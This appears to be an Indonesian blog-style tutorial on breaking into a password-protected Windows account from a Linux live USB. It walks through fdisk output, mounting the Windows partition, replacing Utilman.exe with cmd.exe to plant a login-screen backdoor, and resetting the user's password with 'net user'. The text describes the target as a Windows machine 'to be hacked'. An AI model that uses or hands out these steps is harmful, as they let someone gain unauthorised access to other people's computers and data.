1. Buat bootable linux dari usb

Mengapa menggunakan linux, karena linux bisa live cd. Jadi kita bisa menggunakan linux tanpa harus menginstall terlebih dahulu.

- 2. Masuk ke menu booting, dan pilih boot usb
- 3. Setelah masuk di linux, lalu masuk ke terminal sebagai superuser kemudian ketikan perintah fdisk –l untuk mengecek keberadaan partisi os windows yang ingin di ketahui password login nya.

|                                                                                                    |      |             | n         | nint@mint ~ | -      |    | •                    |  |
|----------------------------------------------------------------------------------------------------|------|-------------|-----------|-------------|--------|----|----------------------|--|
| File Edit View                                                                                                    | Sear | ch Terminal | Help      |             |        |    |                      |  |
| <pre>int@mint ~ \$ sudo fdisk -l Disk /dev/loop0: 1.5 GiB, 1618886656 bytes, 3161888 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes</pre>                                |      |             |           |             |        |    |                      |  |
| Disk /dev/sda: 465.8 GiB, 500107862016 bytes, 976773168 sectors<br>Units: sectors of 1 * 512 = 512 bytes<br>Sector size (logical/physical): 512 bytes / 4096 bytes<br>I/O size (minimum/optimal): 4096 bytes / 4096 bytes<br>Disklabel type: dos<br>Disk identifier: 0x7fe45ffc |      |             |           |             |        |    |                      |  |
| Douise                                                                                                    | Poot | Start       | End       | Sectors     | Size   | Id | Туре                 |  |
| /dev/sda1                                                                                                    | *    | 2048        | 718847    | 716800      | 350M   | 7  | HPFS/NTFS/exFAT      |  |
| /dev/sda2                                                                                                    |      | 718848      | 210278399 | 209559552   | 99.9G  |    | HPFS/NTFS/exFAT      |  |
| /dev/sda3                                                                                                    |      | 210280446   | 976771071 | 766490626   | 365.5G |    | W95 Ext'd (LBA)      |  |
| /dev/sda5                                                                                                    |      | 423813120   | 792449023 | 368635904   | 175.8G |    | HPFS/NTFS/exFAT      |  |
| /dev/sda6                                                                                                    |      | 792451072   | 976771071 | 184320000   | 87.9G  |    | HPFS/NTFS/exFAT      |  |
| /dev/sda7                                                                                                    |      | 210280448   | 224145407 | 13864960    | 6.6G   | 82 | Linux swap / Solaris |  |
| /dev/sda8                                                                                                    |      | 224147456   | 423811071 | 199663616   | 95.2G  | 83 | Linux                |  |
| Second a Printer                                                                                                    |      |             |           | cal sector  |        |    |                      |  |

| ri the Man                                                                                                 | mint@mint~ - +                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Hie Edit View<br>/dev/sda1 *<br>/dev/sda2<br>/dev/sda3<br>/dev/sda5<br>/dev/sda6<br>/dev/sda7<br>/dev/sda8 | 2048 718847 716800 350M 7 HPFS/NTFS/exFAT<br>718848 210278399 209559552 99.9G 7 HPFS/NTFS/exFAT<br>210280446 976771071 766490626 365.5G f W95 Ext'd (LBA)<br>423813120 792449023 368635904 175.8G 7 HPFS/NTFS/exFAT<br>792451072 976771071 184320000 87.9G 7 HPFS/NTFS/exFAT<br>210280448 224145407 13864960 6.6G 82 Linux swap / Solaris<br>224147456 423811071 199663616 95.2G 83 Linux |  |  |  |  |  |  |
| Partition 3 does not start on physical sector boundary.<br>Partition table entries are not in disk order.  |                                                                                                    |  |  |  |  |  |  |
| Tristall Linu                                                                                              |                                                                                                    |  |  |  |  |  |  |
| Disk /dev/sdl<br>Units: secto<br>Sector size<br>I/O size (mi<br>Disklabel ty<br>Disk identif               | : 7.3 GiB, 7784628224 bytes, 15204352 sectors<br>'s of 1 * 512 = 512 bytes<br>(logical/physical): 512 bytes / 512 bytes<br>himum/optimal): 512 bytes / 512 bytes<br>be: dos<br>ier: 0x0002deca                                                                                                    |  |  |  |  |  |  |
| Device B<br>/dev/sdbl *                                                                                    | oot Start End Sectors Size Id Type<br>2048 15204351 15202304 7.3G c W95 FAT32 (LBA)                                                                                                    |  |  |  |  |  |  |

4. Pilih partisi windows yang terinstall. Pada percobaan ini ternyata partisi nya terletak di /dev/sda2. Lakukan mount terhadap partisi tersebut.



5. Setelah di mount, masuk kedalam folder /mnt/yang telah di mount tadi.



- Lalu masuk ke folder Windows/System32/ mint@mint /mnt \$ cd Windows/System32/
- 7. Lalu konversi Utilman.exe menjadi Utilman.bak, kemudian salin cmd.exe ke Utilman.exe yang telah dibuat tadi.

0



- 8. Kemudian restart linux nya.
- 9. Tampilan windows yang menggunakan password



10. Kemudian tekan logo windows di keyboard + U, untuk membuka command prompt.

11. Lalu ketikan perintah → Net user "MbulMan" "bisadong". Dari perintah tersebut dapat dipahami bahwa nama user nya ialah MbulMan dan bisadong adalah password baru untuk login ke windows yang ingin di hack.

